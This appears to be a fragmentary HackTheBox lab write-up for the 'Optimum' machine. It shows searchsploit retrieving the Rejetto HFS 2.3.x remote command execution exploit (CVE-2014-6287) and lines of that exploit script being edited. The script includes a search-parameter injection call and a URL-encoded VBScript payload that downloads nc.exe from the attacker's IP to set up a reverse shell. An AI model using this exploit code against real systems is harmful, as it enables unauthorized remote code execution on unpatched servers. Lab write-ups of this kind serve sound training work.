 192.168.1.15
10.10.14.84
10.129.45.159 - Optimum
1
❯ searchsploit -m windows/remote/39161.py
Exploit: Rejetto HTTP File Server (HFS) 2.3.x - Remote Command Execution (2)
URL: https://www.exploit-db.com/exploits/39161
Path: /usr/share/exploitdb/exploits/windows/remote/39161.py
Codes: CVE-2014-6287, OSVDB-111386
Verified: True
File Type: Python script, ASCII text executable, with very long lines (540)
Copied to: /home/al3j0/Documents/HackTheBox/Windows/Optimum/content/39161.py
2
❯ mv 39161.py hfs_exploit.py
33 urllib2.urlopen("http://"+sys.argv[1]+":"+sys.argv[2]+"/?search=%00{.+"+exe1+".}")
3
34
35 ip_addr = "10.10.14.84" #local IP address
36 local_port = "443" # Local Port number
37 vbs = "C:\Users\Public\script.vbs|dim%20xHttp%3A%20Set%20xHttp%20%3D%20createobject(%22Microsoft.XMLHTTP%22)%0D%0Adim%2
0bStrm%3A%20Set%20bStrm%20%3D%20createobject(%22Adodb.Stream%22)%0D%0AxHttp.Open%20%22GET%22%2C%20%22http%3A%2F%2F"+ip_addr
+"%2Fnc.exe%22%2C%20False%0D%0AxHttp.Send%0D%0A%0D%0Awith%20bStrm%0D%0A%20%20%20%20.type%20%3D%201%20%27%2F%2Fbinary%0D%0A%
20%20%20%20.open%0D%0A%20%20%20%20.write%20xHttp.responseBody%0D%0A%20%20%20%20.savetofile%20%22C%3A%5CUsers%5CPublic%5Cnc.
exe%22%2C%202%20%27%2F%2Foverwrite%0D%0Aend%20with"
38 save= "save|" + vbs
INSERT hfs_exploit.py content 75 %
VPN - root's tasks Reconnaissance - Enumeration